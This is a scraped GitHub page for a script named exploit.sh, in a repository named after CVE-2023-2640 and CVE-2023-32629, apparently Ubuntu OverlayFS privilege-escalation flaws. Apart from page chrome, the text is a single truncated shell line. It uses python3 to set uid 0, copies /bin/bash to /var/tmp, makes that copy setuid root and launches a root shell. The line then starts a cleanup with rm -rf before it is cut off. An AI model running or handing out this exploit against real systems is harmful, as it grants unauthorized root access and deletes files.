 CVE-2023-2640-CVE-2023-32629 / exploit.sh
g1vi Create exploit.sh 20b5926 · 6 months ago History
Code Blame 10 lines (7 loc) · 558 Bytes Code 55% faster with GitHub Copilot Raw
& touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /v